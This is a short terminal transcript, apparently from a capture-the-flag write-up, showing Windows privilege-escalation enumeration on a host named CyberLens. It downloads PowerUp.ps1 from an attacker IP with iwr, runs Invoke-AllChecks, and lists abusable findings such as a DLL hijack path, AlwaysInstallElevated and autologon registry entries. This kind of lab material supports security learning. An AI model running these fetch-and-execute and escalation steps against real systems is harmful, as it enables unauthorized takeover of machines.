 PS C:\users\public> powershell iwr http://10.6.1.121/powerup.ps1 -Outfile C:\users\public\powerup.ps1
PS C:\users\public> . .\powerup.ps1
PS C:\users\public> Invoke-AllChecks
ModifiablePath    : C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps
IdentityReference : CYBERLENS\CyberLens
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\CyberLens\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
Check         : AlwaysInstallElevated Registry Key
AbuseFunction : Write-UserAddMSI
DefaultDomainName    : CHANGE-MY-HOSTN
DefaultUserName      : CyberLens
DefaultPassword      :
AltDefaultDomainName :
AltDefaultUserName   :
AltDefaultPassword   :
Check                : Registry Autologons
PS C:\users\public>